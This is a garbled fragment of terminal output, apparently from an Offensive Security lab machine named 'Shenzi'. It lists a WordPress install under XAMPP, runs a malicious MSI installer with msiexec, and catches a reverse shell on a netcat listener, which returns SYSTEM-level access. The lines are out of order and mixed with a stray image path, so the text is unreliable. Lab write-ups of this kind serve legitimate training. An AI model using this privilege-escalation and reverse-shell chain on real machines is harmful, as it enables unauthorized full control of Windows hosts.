 05/28/2020  08:04 AM             2,913 wp-config-sample.php
05/28/2020  08:16 AM             3,319 wp-config.php
05/31/2020  08:37 PM    <DIR>          wp-content
05/28/2020  08:04 AM             3,940 wp-cron.php
05/28/2020  08:04 AM    <DIR>          wp-includes
05/28/2020  08:04 AM             2,496 wp-links-opml.php
05/28/2020  08:04 AM             3,300 wp-load.php
05/28/2020  08:04 AM            47,874 wp-login.php
05/28/2020  08:04 AM             8,509 wp-mail.php
05/28/2020  08:04 AM            19,396 wp-settings.php
05/28/2020  08:04 AM            31,111 wp-signup.php
05/28/2020  08:04 AM             4,755 wp-trackback.php
05/28/2020  08:04 AM             3,133 xmlrpc.php
              20 File(s)        177,186 bytes
               5 Dir(s)  23,287,832,576 bytes free
C:\xampp\htdocs\shenzi>msiexec /i "C:\xampp\htdocs\shenzi\siren.msi"
msiexec /i "C:\xampp\htdocs\shenzi\siren.msi"
C:\xampp\htdocs\shenzi>_
Final size of msi file: 159744 bytes
root@Offensive-Security:~/machine_results/Shenzi# nc -nlvp 445
listening on [any] 445 ...
connect to [192.168.49.59] from (UNKNOWN) [192.168.59.55] 50601
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>echo %username%
echo %username%
shenzi
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>echo $BLING BLING$-----
echo $BLING BLING$-----
$BLING BLING$-----
C:\WINDOWS\system32>cd _
OFFENSIVE®
security